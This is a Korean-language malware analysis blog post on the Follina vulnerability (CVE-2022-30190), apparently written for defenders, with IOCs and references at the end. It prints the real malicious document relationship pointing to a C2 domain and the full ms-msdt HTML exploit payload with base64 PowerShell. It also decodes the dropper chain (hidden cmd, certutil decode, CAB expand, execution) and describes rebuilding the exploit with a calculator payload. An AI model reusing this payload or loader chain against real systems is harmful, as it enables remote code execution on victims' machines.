Follina (CVE-2022-30190)
Follina CVE-2022-30190
MS Word와 같은 호출 응용 프로그램에서 URL 프로토콜을 사용하여 MSDT를 호출할 때 원격 코드 실행 취약점이 발생한다.
해당 취약점 발생 시 호출 응용 프로그램의 권한으로 임의 코드를 실행할 수 있으며 추가 프로그램을 설치하거나 데이터 확인 및 변경 또는 삭제가 가능하다.
MSDT (Microsoft Support Diagnostic Tool) ?
Microsoft 지원 진단 도구로 MS의 지원 전문가의 분석을 위해 지단 데이터를 수집하는데 사용되는 윈도우 기본 내장 도구이다.
MS에서 공식적으로 2023년 1월 사용 중단 발표되었다.
1. Follina 악성 코드 분석
Follina Word 문서형 악성코드를 압축 해제하면 아래 처럼 관련 구성 폴더를 확인 할 수 있다.

document.xml.rels 파일을 확인하면 External 태그를 확인할 수 있다.

<Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html!" TargetMode="External"/>현재는 해당 Target의 URL이 비활성화 되어있어 추가 동작은 수행 되지 않는다.
아래는 RDF842l.html의 원본 콘텐츠이다.
<!doctype html>
<html lang="en">
<body>
<script>
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-- 중략 --
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force
/param \"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../../../../../../../../../..//Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\"";
</script>
</body>
</html>2. Payload 분석
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../../../../../../../../../..//Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\"";해당 스크립트를 브라우저에서 실행해보면 Microsoft 지원 진단 마법사 실행 팝업이 발생한다.


Payload를 Base64 Decode를 하면 아래 명령들을 확인할 수 있고, 해당 순서로 Exploit이 진행된다.
05-2022-0438.rar로 시작되는 rgb.exe 파일을 확인할 수 없기에, 구체적인 공격 영향도는 확인이 불가하다.
$cmd = "c:\windows\system32\cmd.exe"; # CMD 실행
Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe"; # 공격에 사용된 MSDT가 실행 중이면 종료
Start-Process $cmd -windowstyle hidden -ArgumentList "/c
cd C:\users\public\&&
for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&& #
findstr TVNDRgAAAA 1.rar>1.t&&
certutil -decode 1.t 1.c &&
expand 1.c -F:* .&&
rgb.exe";
# %temp% 폴더의 05-2022-0438.rar 파일을 public 폴더에 1.rar로 복사한다.
# 1.rar 파일에서 TVNDRgAAAA 패턴을 찾아 1.t 파일을 생성한다.
# 1.t 파일을 Base64 Decode하여 1.c 파일을 생성한다.
# 1.c CAB 파일을 현재 폴더에 확장(압축해제)한다.
# rgb.exe를 실행한다.
# TVNDRgAAAA의 Base64 Decode 값은 MSCF로 CAB 파일의 Magic Number 이다.
3. Exploit 재현
현재는 해당 악성 파일 자체로는 재현이 불가하여 악성 파일 및 Payload를 재구성하여 계산기를 실행하도록 작성한다.
먼저 Word에서 외부 파일을 받아오는 URL을 유효한 공격자 주소로 변경한다.

또한 RDF8421.html에서 실행될 Payload도 변경한다.
계산기를 실행하도록 Powershell을 작성하고 Base64 Encoding을 진행해준다.

변경된 Payload를 RDF8421.html에 반영 후 공격자 서버에서 파일을 호스팅한다.


하지만 재현 해보니 Windows가 이미 패치된 버전이라 진행이 안되는걸로 보인다.
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2022-30190

4. Follina IOC
Follina 악성코드는 문서형 악성코드로 아래 IOC을 가지고 있다.
IOC
52945af1def85b171870b31fa4782e52
8ee8fe6f0226e346e224cd72c728157c
6bcee92ab337c9130f27143cc7be5a55
f531a7c270d43656e34d578c8e71bc39
529c8f3d6d02ba996357aba535f688fc
d313002804198b5af1e0b537799be348
4a24048f81afbe9fb62e7a6a49adbd1faf41f266b5f9feecdceb567aec096784
C2: www.xmlformats[.]com (141[.]105.65.149)
참고
https://asec.ahnlab.com/ko/34919/
https://www.socinvestigation.com/new-microsoft-office-zero-day-follina-detection-response/
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2022-30190
https://github.com/JohnHammond/msdt-follina
'😈악성코드 분석' 카테고리의 다른 글
| 악성코드 샘플 수집 사이트 (0) | 2023.09.13 |
|---|